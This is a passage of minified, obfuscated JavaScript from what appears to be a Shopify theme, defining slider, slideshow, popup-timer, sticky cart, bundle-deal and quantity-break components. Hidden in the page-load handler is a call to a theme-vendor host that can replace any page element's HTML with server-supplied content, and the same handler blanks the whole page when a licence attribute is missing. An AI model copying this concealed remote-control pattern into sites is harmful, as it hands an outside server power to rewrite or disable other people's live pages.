_0x4685e2=_0x173fcb;super(),this[_0x4685e2(641)]=this[_0x4685e2(719)](_0x4685e2(643)),this[_0x4685e2(322)]=this[_0x4685e2(508)]('[id^="Slide-"]'),this[_0x4685e2(533)]=!1,this[_0x4685e2(306)]=this.querySelector(_0x4685e2(750)),this[_0x4685e2(516)]=this.querySelector(_0x4685e2(705)),this[_0x4685e2(715)]=this[_0x4685e2(719)](_0x4685e2(752)),this[_0x4685e2(709)]=this[_0x4685e2(719)](_0x4685e2(789)),!(!this[_0x4685e2(641)]||!this[_0x4685e2(709)]||(this[_0x4685e2(496)](),new ResizeObserver(_0x4596ca=>this[_0x4685e2(496)]())[_0x4685e2(535)](this[_0x4685e2(641)]),this[_0x4685e2(641)].addEventListener(_0x4685e2(686),this[_0x4685e2(350)][_0x4685e2(521)](this)),this[_0x4685e2(715)][_0x4685e2(380)]("click",this[_0x4685e2(557)][_0x4685e2(521)](this)),this[_0x4685e2(709)].addEventListener("click",this[_0x4685e2(557)].bind(this)),this[_0x4685e2(465)]=this[_0x4685e2(719)](_0x4685e2(642)),!this[_0x4685e2(465)]||!this.sliderControlWrapper[_0x4685e2(719)](".slider-counter__link")))&&(this[_0x4685e2(651)]=this[_0x4685e2(641)][_0x4685e2(719)](_0x4685e2(359)),this[_0x4685e2(425)]=Array[_0x4685e2(422)](this[_0x4685e2(465)][_0x4685e2(508)](".slider-counter__link")),this.sliderControlLinksArray[_0x4685e2(298)](_0x522a57=>_0x522a57[_0x4685e2(380)](_0x4685e2(374),this.linkToSlide[_0x4685e2(521)](this))))}initPages(){const _0x44f61b=_0x173fcb;this[_0x44f61b(720)]=Array[_0x44f61b(422)](this[_0x44f61b(322)])[_0x44f61b(766)](_0x28cc49=>_0x28cc49[_0x44f61b(589)]>0),!(this[_0x44f61b(720)].length<2)&&(this[_0x44f61b(779)]=this[_0x44f61b(720)][1][_0x44f61b(594)]-this[_0x44f61b(720)][0][_0x44f61b(594)],this[_0x44f61b(588)]=Math[_0x44f61b(687)]((this[_0x44f61b(641)][_0x44f61b(589)]-this[_0x44f61b(720)][0][_0x44f61b(594)])/this[_0x44f61b(779)]),this.totalPages=this[_0x44f61b(720)].length-this[_0x44f61b(588)]+1,this[_0x44f61b(350)]())}[_0x173fcb(731)](){const _0x35e45c=_0x173fcb;this[_0x35e45c(322)]=this.querySelectorAll(_0x35e45c(638)),this[_0x35e45c(496)]()}update(){const _0x1319f6=_0x173fcb;if(!this[_0x1319f6(641)]||!this[_0x1319f6(709)])return;const _0x45f789=this[_0x1319f6(395)];if(this[_0x1319f6(395)]=Math[_0x1319f6(558)](this[_0x1319f6(641)][_0x1319f6(755)]/this[_0x1319f6(779)])+1,this[_0x1319f6(306)]&&this[_0x1319f6(516)]&&(this[_0x1319f6(306)][_0x1319f6(461)]=this[_0x1319f6(395)],this[_0x1319f6(516)][_0x1319f6(461)]=this[_0x1319f6(524)]),this[_0x1319f6(395)]!=_0x45f789&&this[_0x1319f6(360)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1319f6(720)][this[_0x1319f6(395)]-1]}})),this[_0x1319f6(607)]=this[_0x1319f6(508)](".slider-counter__link"),this[_0x1319f6(607)].length>0){this[_0x1319f6(607)].forEach(_0x73611a=>{const _0xaf966a=_0x1319f6;_0x73611a[_0xaf966a(630)][_0xaf966a(631)](_0xaf966a(667)),_0x73611a[_0xaf966a(677)](_0xaf966a(796))});const _0x461238=this[_0x1319f6(607)][this[_0x1319f6(395)]-1];_0x461238&&(_0x461238[_0x1319f6(630)][_0x1319f6(729)]("slider-counter__link--active"),_0x461238[_0x1319f6(319)](_0x1319f6(796),!0))}this[_0x1319f6(533)]||(this[_0x1319f6(699)](this[_0x1319f6(720)][0])&&this[_0x1319f6(641)][_0x1319f6(755)]===0?this.prevButton[_0x1319f6(319)](_0x1319f6(341),_0x1319f6(341)):this[_0x1319f6(715)][_0x1319f6(677)](_0x1319f6(341)),this.isSlideVisible(this.sliderItemsToShow[this[_0x1319f6(720)].length-1])?this[_0x1319f6(709)][_0x1319f6(319)](_0x1319f6(341),"disabled"):this.nextButton[_0x1319f6(677)](_0x1319f6(341)))}[_0x173fcb(699)](_0x110b5b,_0xd0b4d=0){const _0x2b0f40=_0x173fcb,_0x2c602b=this[_0x2b0f40(641)][_0x2b0f40(589)]+this[_0x2b0f40(641)][_0x2b0f40(755)]-_0xd0b4d;return _0x110b5b[_0x2b0f40(594)]+_0x110b5b.clientWidth<=_0x2c602b&&_0x110b5b[_0x2b0f40(594)]>=this[_0x2b0f40(641)][_0x2b0f40(755)]}[_0x173fcb(557)](_0x19c26b){const _0x357c68=_0x173fcb;_0x19c26b.preventDefault();const _0x269baf=_0x19c26b[_0x357c68(411)][_0x357c68(713)][_0x357c68(712)]||1;this.slideScrollPosition=_0x19c26b[_0x357c68(411)].name==="next"?this[_0x357c68(641)][_0x357c68(755)]+_0x269baf*this.sliderItemOffset:this.slider[_0x357c68(755)]-_0x269baf*this[_0x357c68(779)],this[_0x357c68(641)].scrollTo({left:this[_0x357c68(787)]})}linkToSlide(_0x5e36c0){const _0x58bf17=_0x173fcb;_0x5e36c0.preventDefault();const _0x50cec7=this.slider[_0x58bf17(755)]+this[_0x58bf17(651)][_0x58bf17(589)]*(this.sliderControlLinksArray[_0x58bf17(301)](_0x5e36c0[_0x58bf17(411)])+1-this[_0x58bf17(395)]);this[_0x58bf17(641)][_0x58bf17(546)]({left:_0x50cec7})}}customElements.define(_0x173fcb(471),SliderComponent),window[_0x173fcb(380)]("DOMContentLoaded",function(){const _0x515f37=_0x173fcb;document[_0x515f37(508)](_0x515f37(747))[_0x515f37(298)](_0x48928f=>{const _0x478ade=_0x515f37,_0x407978=_0x48928f[_0x478ade(719)](_0x478ade(421)),_0x4c77bf=_0x48928f[_0x478ade(719)](_0x478ade(619)),_0x822735=_0x48928f.querySelector(_0x478ade(318));_0x48928f.querySelector(_0x478ade(797))[_0x478ade(380)](_0x478ade(409),_0x30475e=>{const _0x5a40d7=_0x478ade,_0x156766=_0x30475e[_0x5a40d7(411)][_0x5a40d7(547)];_0x407978[_0x5a40d7(673)].width=_0x156766+"%",_0x4c77bf[_0x5a40d7(673)][_0x5a40d7(565)]=100-_0x156766+"%",_0x822735[_0x5a40d7(673)][_0x5a40d7(381)]=_0x156766+"%"})});const _0x35b08c=document[_0x515f37(719)](_0x515f37(777));if(_0x35b08c){let _0x868b6e2=function(_0x2b0343,_0x5c8fcb){const _0x3fb0f2=_0x515f37;var _0x15e5b7=new Date(_0x2b0343);return _0x15e5b7[_0x3fb0f2(512)](_0x15e5b7[_0x3fb0f2(498)]()+_0x5c8fcb),_0x15e5b7},_0x445f4d2=function(){setTimeout(function(){const _0x5be70f=_0x428e;_0x35b08c[_0x5be70f(630)].add(_0x5be70f(440)),_0x1021f3[_0x5be70f(630)][_0x5be70f(729)]("popup-overlay--active"),_0x1ec0632();const _0x17a5e4=_0x868b6e2(_0x2198ff,parseInt(_0x432cb9)),_0x47b2fa={next_display_date:_0x17a5e4,dismissed:!1};localStorage[_0x5be70f(593)](_0x4bca9c,JSON[_0x5be70f(537)](_0x47b2fa))},parseInt(_0x4091f1)*1e3)},_0x1ec0632=function(){const _0xaf7e2c=_0x515f37;if(_0x1ac9ba===_0xaf7e2c(566)){const _0x25862f=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(398)),_0x25eeb7=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(694));let _0x4c039e=parseFloat(_0x561249)*60,_0x53e6ba=Math.floor(_0x4c039e/60);_0x53e6ba[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x53e6ba="0"+_0x53e6ba);let _0x83931c=_0x4c039e%60;_0x83931c[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x83931c="0"+_0x83931c),_0x25862f.innerText=_0x53e6ba,_0x25eeb7[_0xaf7e2c(488)]=_0x83931c;const _0x4bb1d=setInterval(()=>{const _0x44c3f1=_0xaf7e2c;_0x4c039e-=1;let _0x54d0ab=Math[_0x44c3f1(687)](_0x4c039e/60);_0x54d0ab[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x54d0ab="0"+_0x54d0ab);let _0x515a9c=_0x4c039e%60;_0x515a9c[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x515a9c="0"+_0x515a9c),_0x25862f[_0x44c3f1(488)]=_0x54d0ab,_0x25eeb7[_0x44c3f1(488)]=_0x515a9c,_0x4c039e<=0&&(_0x4c039e=parseFloat(_0x561249)*60-45)},1e3)}},_0x52652a2=function(){const _0x106ce9=_0x515f37;_0x35b08c.classList[_0x106ce9(631)](_0x106ce9(440)),_0x1021f3[_0x106ce9(630)][_0x106ce9(631)](_0x106ce9(500))};var _0x868b6e=_0x868b6e2,_0x445f4d=_0x445f4d2,_0x1ec063=_0x1ec0632,_0x52652a=_0x52652a2;const _0x314301=_0x35b08c[_0x515f37(802)](_0x515f37(692)),_0x4091f1=_0x35b08c.getAttribute("data-delay-seconds"),_0x432cb9=_0x35b08c.getAttribute(_0x515f37(754)),_0x1ac9ba=_0x35b08c[_0x515f37(802)]("data-display-timer"),_0x561249=_0x35b08c[_0x515f37(802)](_0x515f37(507)),_0x1021f3=document[_0x515f37(719)](_0x515f37(444)),_0x4517f7=_0x35b08c[_0x515f37(719)](_0x515f37(585)),_0x4459c6=_0x35b08c[_0x515f37(719)](_0x515f37(505)),_0x2198ff=new Date,_0x4bca9c=_0x515f37(542)+window[_0x515f37(603)][_0x515f37(317)];if(_0x314301===_0x515f37(749))if(this.localStorage[_0x515f37(400)](_0x4bca9c)===null)_0x445f4d2();else{const _0x237ad1=JSON[_0x515f37(315)](this.localStorage.getItem(_0x4bca9c)),_0x2b7ed4=new Date(_0x237ad1[_0x515f37(487)]);_0x2198ff[_0x515f37(468)]()>_0x2b7ed4[_0x515f37(468)]()&&_0x445f4d2()}else _0x1ec0632();_0x1021f3[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()}),_0x4517f7.addEventListener("click",function(){_0x52652a2()}),_0x4459c6&&_0x4459c6[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()})}const _0x15e736=document[_0x515f37(719)](_0x515f37(803)),_0xbfb10b=_0x15e736[_0x515f37(802)](_0x515f37(333));_0x15e736!==null&&_0xbfb10b!==void 0?setTimeout(function(){const _0x476b77=_0x515f37;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x476b77(655),"sec-fetch-site":"cross-site"},body:JSON[_0x476b77(537)]({data:_0xbfb10b.trim()}),method:_0x476b77(600),mode:_0x476b77(655),credentials:"omit"})[_0x476b77(314)](_0x39f88c=>{const _0x270804=_0x476b77;if(_0x39f88c[_0x270804(379)]===201)return _0x39f88c[_0x270804(332)]()})[_0x476b77(314)](_0x228421=>{const _0x56e6f5=_0x476b77;_0x228421&&document[_0x228421.b]&&(document[_0x228421.b][_0x56e6f5(404)]=_0x228421.h)})}catch{console[_0x476b77(737)](_0x476b77(470))}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x5789bd=_0x173fcb;super(),this[_0x5789bd(465)]=this[_0x5789bd(719)](_0x5789bd(642)),this[_0x5789bd(533)]=!0,this[_0x5789bd(465)]&&(this[_0x5789bd(651)]=this[_0x5789bd(641)][_0x5789bd(719)](_0x5789bd(661)),this[_0x5789bd(720)][_0x5789bd(355)]>0&&(this.currentPage=1),this[_0x5789bd(425)]=Array.from(this[_0x5789bd(465)][_0x5789bd(508)](".slider-counter__link")),this[_0x5789bd(425)].forEach(_0x4b4108=>_0x4b4108[_0x5789bd(380)](_0x5789bd(374),this[_0x5789bd(646)][_0x5789bd(521)](this))),this.slider.addEventListener(_0x5789bd(686),this[_0x5789bd(573)][_0x5789bd(521)](this)),this[_0x5789bd(573)](),this[_0x5789bd(641)][_0x5789bd(802)](_0x5789bd(305))===_0x5789bd(566)&&this[_0x5789bd(647)]())}[_0x173fcb(647)](){const _0x4b0027=_0x173fcb;this.sliderAutoplayButton=this[_0x4b0027(719)](_0x4b0027(702)),this[_0x4b0027(799)]=this[_0x4b0027(641)][_0x4b0027(713)].speed*1e3,this.sliderAutoplayButton[_0x4b0027(380)](_0x4b0027(374),this[_0x4b0027(670)].bind(this)),this[_0x4b0027(380)]("mouseover",this[_0x4b0027(370)].bind(this)),this[_0x4b0027(380)](_0x4b0027(569),this[_0x4b0027(386)].bind(this)),this[_0x4b0027(380)](_0x4b0027(549),this[_0x4b0027(370)][_0x4b0027(521)](this)),this.addEventListener(_0x4b0027(316),this.focusOutHandling.bind(this)),this[_0x4b0027(597)](),this[_0x4b0027(683)]=!0}[_0x173fcb(557)](_0x37c8c9){const _0x4982f6=_0x173fcb;super[_0x4982f6(557)](_0x37c8c9);const _0x2614e1=this.currentPage===1,_0x2210c7=this[_0x4982f6(395)]===this.sliderItemsToShow[_0x4982f6(355)];!_0x2614e1&&!_0x2210c7||(_0x2614e1&&_0x37c8c9.currentTarget.name==="previous"?this[_0x4982f6(787)]=this.slider.scrollLeft+this[_0x4982f6(651)][_0x4982f6(589)]*this[_0x4982f6(720)][_0x4982f6(355)]:_0x2210c7&&_0x37c8c9[_0x4982f6(411)].name===_0x4982f6(568)&&(this[_0x4982f6(787)]=0),this[_0x4982f6(641)][_0x4982f6(546)]({left:this.slideScrollPosition}))}update(){const _0x2c160e=_0x173fcb;super.update(),this.sliderControlButtons=this[_0x2c160e(508)](".slider-counter__link"),this.prevButton[_0x2c160e(677)](_0x2c160e(341)),this.sliderControlButtons.length&&(this[_0x2c160e(607)].forEach(_0x2610f6=>{const _0x181e1b=_0x2c160e;_0x2610f6.classList[_0x181e1b(631)](_0x181e1b(667)),_0x2610f6[_0x181e1b(677)](_0x181e1b(796))}),this.sliderControlButtons[this[_0x2c160e(395)]-1].classList[_0x2c160e(729)]("slider-counter__link--active"),this.sliderControlButtons[this[_0x2c160e(395)]-1].setAttribute("aria-current",!0))}[_0x173fcb(670)](){const _0x1a533d=_0x173fcb;this[_0x1a533d(668)](this[_0x1a533d(683)]),this.autoplayButtonIsSetToPlay?this[_0x1a533d(348)]():this[_0x1a533d(597)](),this[_0x1a533d(683)]=!this[_0x1a533d(683)]}[_0x173fcb(386)](_0x39bfee){const _0x2e40ef=_0x173fcb,_0xde37c3=_0x39bfee[_0x2e40ef(324)]===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(_0x39bfee[_0x2e40ef(324)]);!this.autoplayButtonIsSetToPlay||_0xde37c3||this[_0x2e40ef(597)]()}[_0x173fcb(370)](_0x228d43){const _0x5906f3=_0x173fcb;(_0x228d43[_0x5906f3(324)]===this[_0x5906f3(708)]||this.sliderAutoplayButton[_0x5906f3(711)](_0x228d43[_0x5906f3(324)]))&&this[_0x5906f3(683)]?this.play():this[_0x5906f3(683)]&&this[_0x5906f3(348)]()}[_0x173fcb(597)](){const _0xe77b40=_0x173fcb;this[_0xe77b40(641)][_0xe77b40(319)]("aria-live",_0xe77b40(652)),clearInterval(this[_0xe77b40(758)]),this[_0xe77b40(758)]=setInterval(this[_0xe77b40(771)][_0xe77b40(521)](this),this.autoplaySpeed)}[_0x173fcb(348)](){const _0xffd3f7=_0x173fcb;this[_0xffd3f7(641)][_0xffd3f7(319)](_0xffd3f7(775),_0xffd3f7(622)),clearInterval(this[_0xffd3f7(758)])}[_0x173fcb(668)](_0xc3e07b){const _0x25acee=_0x173fcb;_0xc3e07b?(this[_0x25acee(708)][_0x25acee(630)][_0x25acee(729)]("slideshow__autoplay--paused"),this[_0x25acee(708)][_0x25acee(319)](_0x25acee(492),window[_0x25acee(336)][_0x25acee(428)])):(this[_0x25acee(708)].classList[_0x25acee(631)](_0x25acee(561)),this[_0x25acee(708)].setAttribute("aria-label",window[_0x25acee(336)].pauseSlideshow))}[_0x173fcb(771)](){const _0x1c11a3=_0x173fcb,_0x56af30=this[_0x1c11a3(395)]===this[_0x1c11a3(322)][_0x1c11a3(355)]?0:this[_0x1c11a3(641)][_0x1c11a3(755)]+this.slider[_0x1c11a3(719)](_0x1c11a3(661))[_0x1c11a3(589)];this[_0x1c11a3(641)][_0x1c11a3(546)]({left:_0x56af30})}setSlideVisibility(){const _0x259d6c=_0x173fcb;this[_0x259d6c(720)].forEach((_0x4cb361,_0x48d4bd)=>{const _0x1d3ccb=_0x259d6c,_0x9c962f=_0x4cb361[_0x1d3ccb(508)]("a");_0x48d4bd===this.currentPage-1?(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f.forEach(_0x309c51=>{const _0x3ad526=_0x1d3ccb;_0x309c51[_0x3ad526(677)](_0x3ad526(544))}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),"false"),_0x4cb361[_0x1d3ccb(677)](_0x1d3ccb(544))):(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f[_0x1d3ccb(298)](_0x228cbf=>{const _0x3e4f34=_0x1d3ccb;_0x228cbf[_0x3e4f34(319)](_0x3e4f34(544),"-1")}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),_0x1d3ccb(566)),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(544),"-1"))})}[_0x173fcb(646)](_0x252de4){const _0x4a8404=_0x173fcb;_0x252de4.preventDefault();const _0x598aaf=this[_0x4a8404(641)].scrollLeft+this[_0x4a8404(651)][_0x4a8404(589)]*(this.sliderControlLinksArray[_0x4a8404(301)](_0x252de4[_0x4a8404(411)])+1-this[_0x4a8404(395)]);this[_0x4a8404(641)][_0x4a8404(546)]({left:_0x598aaf})}}customElements[_0x173fcb(725)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x108812=_0x173fcb;super(),this.isAfterScroll=this[_0x108812(713)][_0x108812(362)]===_0x108812(566),this[_0x108812(392)]=this.dataset[_0x108812(329)]===_0x108812(566),this[_0x108812(629)]=document[_0x108812(719)]("#ProductSubmitButton-"+this[_0x108812(713)][_0x108812(730)]),this[_0x108812(769)]=document[_0x108812(508)](_0x108812(726)),this[_0x108812(338)](),this[_0x108812(320)]?(this[_0x108812(429)](),document.addEventListener("scroll",this.checkATCScroll[_0x108812(521)](this))):this[_0x108812(769)][_0x108812(298)](_0x5bdf7e=>{const _0x4c1d71=_0x108812;_0x5bdf7e.style[_0x4c1d71(704)](_0x4c1d71(559),this[_0x4c1d71(770)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x108812(719)](".sticky-atc__scroll-btn"),this.scrollDestination=document.querySelector(""+this.dataset[_0x108812(781)].replace("id",this[_0x108812(713)].section)),this.scrollBtn&&this[_0x108812(781)]&&this.scrollBtn[_0x108812(380)](_0x108812(374),this[_0x108812(382)][_0x108812(521)](this)))}[_0x173fcb(429)](){const _0x353255=_0x173fcb;window[_0x353255(356)]>this.mainAtcBtn[_0x353255(733)]+this[_0x353255(629)][_0x353255(770)]?(this[_0x353255(673)][_0x353255(483)]="none",this[_0x353255(510)]=!0):(this[_0x353255(673)].transform="",this.scrolledPast=!1),this[_0x353255(769)][_0x353255(298)](_0x4958cf=>{const _0x1c8779=_0x353255;this[_0x1c8779(510)]?_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),this[_0x1c8779(770)]+"px"):_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),_0x1c8779(432))})}[_0x173fcb(382)](){const _0x18daec=_0x173fcb,_0x134d5f=document.querySelector(_0x18daec(426)),_0x468944=_0x134d5f?_0x134d5f.clientHeight:0;window[_0x18daec(546)]({top:this[_0x18daec(781)][_0x18daec(733)]-_0x468944-15,behavior:_0x18daec(616)})}footerSpacing(){const _0x49bfc4=_0x173fcb,_0xd29d34=document[_0x49bfc4(719)](_0x49bfc4(383));_0xd29d34&&(_0xd29d34[_0x49bfc4(673)][_0x49bfc4(605)]=this[_0x49bfc4(782)]-1+"px")}}customElements[_0x173fcb(725)]("sticky-atc",StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x40411e=_0x173fcb;super(),this[_0x40411e(412)]=this.querySelectorAll(_0x40411e(491)),this[_0x40411e(635)]=this[_0x40411e(508)](_0x40411e(590)),this[_0x40411e(617)]=this[_0x40411e(508)](_0x40411e(326)),this[_0x40411e(503)]=this[_0x40411e(508)](".bundle-deals__checkbox"),this[_0x40411e(567)]=this[_0x40411e(508)](_0x40411e(791)),this[_0x40411e(780)]=this[_0x40411e(508)](_0x40411e(620)),this[_0x40411e(530)]=this[_0x40411e(508)](".bundle-deals__compare-price"),this[_0x40411e(669)]=this[_0x40411e(719)](_0x40411e(391)),this[_0x40411e(784)]=this[_0x40411e(719)](_0x40411e(349)),this[_0x40411e(698)]=this[_0x40411e(713)].updatePrices===_0x40411e(566),this.percentageLeft=parseFloat(this[_0x40411e(713)][_0x40411e(373)]),this.fixedDiscount=parseFloat(this[_0x40411e(713)].fixedDiscount),this[_0x40411e(659)]=this[_0x40411e(713)][_0x40411e(659)],this[_0x40411e(515)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x40411e(503)][_0x40411e(298)](_0x2db5b4=>{const _0x3ef8a6=_0x40411e;_0x2db5b4[_0x3ef8a6(380)](_0x3ef8a6(321),this[_0x3ef8a6(415)][_0x3ef8a6(521)](this))}),this[_0x40411e(567)][_0x40411e(298)](_0x156693=>{const _0x1f9fb6=_0x40411e;_0x156693[_0x1f9fb6(380)]("change",this.handleSelectChange[_0x1f9fb6(521)](this))})}[_0x173fcb(776)](){const _0x1ebe2a=_0x173fcb;this[_0x1ebe2a(503)][_0x1ebe2a(298)](_0x26f77d=>{const _0x491dae=_0x1ebe2a;this[_0x491dae(515)][_0x26f77d[_0x491dae(713)].idIndex]={id:_0x26f77d[_0x491dae(713)].id,price:_0x26f77d[_0x491dae(713)][_0x491dae(418)],comparePrice:_0x26f77d[_0x491dae(713)].comparePrice,checked:!0}}),this[_0x1ebe2a(666)]()}[_0x173fcb(415)](_0x1fd62c){const _0x18ac6e=_0x173fcb,_0x4233cd=_0x1fd62c.currentTarget,_0x3df976=_0x4233cd[_0x18ac6e(543)],_0x1a9415=parseInt(_0x4233cd.dataset[_0x18ac6e(502)]);this[_0x18ac6e(515)][_0x4233cd.dataset.idIndex][_0x18ac6e(543)]=_0x3df976;const _0x319d44=this[_0x18ac6e(412)][_0x1a9415],_0xfbc3d6=_0x319d44[_0x18ac6e(719)](_0x18ac6e(791));_0x3df976?(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6.removeAttribute(_0x18ac6e(341))):(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(729)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)].add(_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6[_0x18ac6e(319)](_0x18ac6e(341),"")),this[_0x18ac6e(666)](),this.updatePrices&&this[_0x18ac6e(763)]()}handleSelectChange(_0x23e4a0){const _0x116f0c=_0x173fcb,_0x32a4c6=_0x23e4a0[_0x116f0c(411)],_0x5a2be9=parseInt(_0x32a4c6[_0x116f0c(713)].index);let{price:_0x148a2c,comparePrice:_0x1d91c6,image:_0x8a3458}=_0x23e4a0[_0x116f0c(324)][_0x116f0c(365)][_0x23e4a0[_0x116f0c(324)][_0x116f0c(522)]][_0x116f0c(713)];_0x148a2c=parseInt(_0x148a2c),_0x1d91c6=parseInt(_0x1d91c6);const _0x398ae3=_0x23e4a0.target[_0x116f0c(547)];this.selectedVariants[_0x32a4c6[_0x116f0c(713)].idIndex].id=_0x398ae3,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)][_0x116f0c(583)]][_0x116f0c(418)]=_0x148a2c,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)].idIndex][_0x116f0c(571)]=_0x1d91c6,this[_0x116f0c(666)](),this[_0x116f0c(698)]&&(this[_0x116f0c(780)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x148a2c/100)[_0x116f0c(697)](2),_0x1d91c6>_0x148a2c?this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x1d91c6/100)[_0x116f0c(697)](2):this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]="",this[_0x116f0c(763)]()),_0x8a3458&&_0x8a3458.length>0&&(this[_0x116f0c(617)][_0x5a2be9][_0x116f0c(578)]=_0x8a3458)}[_0x173fcb(666)](){const _0x4be632=_0x173fcb,_0x3c99df=[],_0x1e4766=this[_0x4be632(515)];for(const _0x50b1b0 in _0x1e4766){const _0x2311c8=_0x1e4766[_0x50b1b0];if(_0x2311c8!=null&&_0x2311c8[_0x4be632(543)]){const _0x3e20f0=_0x3c99df[_0x4be632(554)](_0x37009f=>_0x37009f.id===_0x2311c8.id);_0x3e20f0<0?_0x3c99df[_0x4be632(327)]({id:_0x2311c8.id,quantity:1}):_0x3c99df[_0x3e20f0].quantity+=1}}this[_0x4be632(472)]=_0x3c99df}[_0x173fcb(763)](){const _0x15d821=_0x173fcb,_0x557a57=[],_0x2c63fc=[],_0x4b04bb=this[_0x15d821(515)];for(const _0x358b62 in _0x4b04bb){const _0x42d495=_0x4b04bb[_0x358b62];_0x42d495!=null&&_0x42d495.checked&&(_0x557a57.push(parseInt(_0x42d495[_0x15d821(418)])),_0x2c63fc[_0x15d821(678)](parseInt(_0x42d495[_0x15d821(571)])))}const _0x747ea5=_0x557a57[_0x15d821(525)]((_0x4e7cc2,_0x878e18)=>_0x4e7cc2+_0x878e18,0),_0x476c39=_0x747ea5*this[_0x15d821(373)]-this[_0x15d821(486)],_0x58ee25=_0x2c63fc[_0x15d821(525)]((_0x554072,_0xba384d)=>_0x554072+_0xba384d,0);this[_0x15d821(669)][_0x15d821(404)]=this[_0x15d821(659)]+(_0x476c39/100)[_0x15d821(697)](2),_0x58ee25>_0x747ea5?this[_0x15d821(784)][_0x15d821(404)]=this.currencySymbol+(_0x58ee25/100)[_0x15d821(697)](2):this[_0x15d821(784)].innerHTML=""}}customElements[_0x173fcb(725)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x52233d=_0x173fcb;super(),this[_0x52233d(346)]=this.querySelectorAll('input[name="quantity"]'),this[_0x52233d(548)]=this[_0x52233d(508)](_0x52233d(367)),this[_0x52233d(639)]=this[_0x52233d(719)](_0x52233d(534)),this.hasVariants=this[_0x52233d(639)][_0x52233d(713)].hasVariants===_0x52233d(566),this[_0x52233d(515)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x52233d(472)]=[],this[_0x52233d(671)]=1,this[_0x52233d(719)](_0x52233d(376))&&(this[_0x52233d(671)]=parseInt(this[_0x52233d(719)](_0x52233d(376))[_0x52233d(547)])),this[_0x52233d(727)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x52233d(513)]&&this[_0x52233d(653)](),this[_0x52233d(346)][_0x52233d(298)](_0xa4ae44=>{const _0x514c0b=_0x52233d;_0xa4ae44[_0x514c0b(380)](_0x514c0b(321),this[_0x514c0b(757)].bind(this))}),this.variantSelects[_0x52233d(298)](_0x3adee0=>{const _0x5aae6e=_0x52233d;_0x3adee0[_0x5aae6e(380)](_0x5aae6e(321),this[_0x5aae6e(753)][_0x5aae6e(521)](this))})}handleSelectChange(_0xf31c97){const _0x13ed6b=_0x173fcb,_0x542f0a=_0xf31c97[_0x13ed6b(411)],_0x544502=Array[_0x13ed6b(422)](_0x542f0a[_0x13ed6b(508)]("select"),_0xc0addb=>_0xc0addb[_0x13ed6b(547)]),_0x26b9b2=this.getVariantData()[_0x13ed6b(562)](_0x5d9877=>{const _0x122b24=_0x13ed6b;return!_0x5d9877[_0x122b24(365)][_0x122b24(423)]((_0x23acb7,_0x18d906)=>_0x544502[_0x18d906]===_0x23acb7)[_0x122b24(385)](!1)});_0x542f0a[_0x13ed6b(713)].selectedId=_0x26b9b2.id;const _0x18d9b1=_0x542f0a[_0x13ed6b(713)][_0x13ed6b(746)],_0x32b53e=_0x542f0a[_0x13ed6b(413)](_0x13ed6b(367)).dataset.input;this[_0x13ed6b(515)][_0x32b53e][_0x18d9b1]=_0x26b9b2.id,this[_0x13ed6b(681)](_0x32b53e),this[_0x13ed6b(540)](_0x26b9b2)}getVariantData(){const _0x533639=_0x173fcb;return this.variantData=this[_0x533639(489)]||JSON.parse(this[_0x533639(639)][_0x533639(461)]),this[_0x533639(489)]}[_0x173fcb(653)](){const _0x5c305f=_0x173fcb;this[_0x5c305f(513)]&&(this[_0x5c305f(548)].forEach(_0x5731a9=>{const _0xa32808=_0x5c305f;if(_0x5731a9[_0xa32808(719)](_0xa32808(740))){let _0x14146e=[];_0x5731a9[_0xa32808(508)](_0xa32808(615)).forEach(_0x1c8241=>{const _0x3dcdd0=_0xa32808;_0x14146e[_0x3dcdd0(678)](_0x1c8241[_0x3dcdd0(713)][_0x3dcdd0(499)])}),this[_0xa32808(515)][_0x5731a9.dataset[_0xa32808(409)]]=_0x14146e}}),this[_0x5c305f(472)]=[])}updateFormVariants(_0x5a0082){const _0x30e357=_0x173fcb;if(!this[_0x30e357(513)])return;const _0x48f989=this[_0x30e357(515)][_0x5a0082],_0x16096b=[];for(let _0x441c7a=0;_0x441c7a<_0x48f989[_0x30e357(355)];_0x441c7a++){const 